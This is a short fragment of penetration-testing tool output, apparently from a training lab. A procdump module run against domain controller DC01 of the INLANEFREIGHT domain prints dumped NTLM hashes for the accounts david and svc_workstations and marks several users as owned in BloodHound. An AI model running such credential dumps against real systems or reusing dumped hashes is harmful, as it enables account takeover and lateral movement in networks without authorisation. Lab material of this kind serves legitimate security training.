 INLANEFREIGHT\david:c39f2beb3d2ec06a62cb887fb391dee0
PROCDUMP 10.129.203.121 445 DC01
INLANEFREIGHT\svc_workstations:7247e8d4387e76996ff3f18a34316fdd
PROCDUMP 10.129.203.121 445 DC01 Node [email protected]
successfully set as owned in BloodHound
PROCDUMP 10.129.203.121 445 DC01 Node [email protected]
successfully set as owned in BloodHound
PROCDUMP 10.129.203.121 445 DC01 Node [email protected]
successfully set as owned in BloodHound